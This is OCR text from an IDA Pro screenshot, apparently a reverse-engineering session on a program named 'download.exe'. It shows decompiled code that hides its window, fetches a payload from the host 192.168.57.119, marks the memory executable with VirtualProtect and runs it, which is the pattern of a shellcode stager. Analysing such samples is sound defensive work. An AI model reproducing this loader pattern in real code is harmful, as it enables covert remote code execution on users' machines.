 IDA - download.exe D:\Downloads\download.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Debug View
Structure
IDA View-EIP
Pse
4 size_t v4; // esi
5 wchar_t *v5; // ebx
6 size_t v6; // edi
7 wchar_t *v7; // esi
8 void (*v8)(void); // esi
9 INTERNET_PORT v10; // [esp+0h] [ebp-10h]
10 DWORD flOldProtect; // [esp+4h] [ebp-Ch] BYREF
11 size_t PtNumOfCharConverted; // [esp+8h] [ebp-8h] BYREF
12
13 ForegroundWindow = GetForegroundWindow();
14 if ( ForegroundWindow )
15 ShowWindow(ForegroundWindow, 0);
16 sub_7E1050();
17 flOldProtect = 0;
18 v10 = unknown_libname_20(asc_7FC8F4);
19 PtNumOfCharConverted = 0;
20 v4 = strlen(SrcBuf) + 1;
21 v5 = (wchar_t *)malloc((unsigned __int64)v4 >> 31 != 0 ? -1 : 2 * v4);
22 mbstowcs_s(&PtNumOfCharConverted, v5, v4, SrcBuf, 0xFFFFFFFF);
23 PtNumOfCharConverted = 0;
24 v6 = strlen(aQtK76zqv) + 1;
25 v7 = (wchar_t *)malloc((unsigned __int64)v6 >> 31 != 0 ? -1 : 2 * v6);
26 mbstowcs_s(&PtNumOfCharConverted, v7, v6, aQtK76zqv, 0xFFFFFFFF);
27 v8 = (void (*)(void))sub_7E13E0(v5, v10, v7);
28 if ( VirtualProtect(v8, dwSize, &flOldProtect) )
a1: wchar_t *v5; // ebx
0xEAD438:L"192.168.57.119"
29 v8();
30 return 0;
31 }
00001605 _main:24 (7E1605)
Hex View-1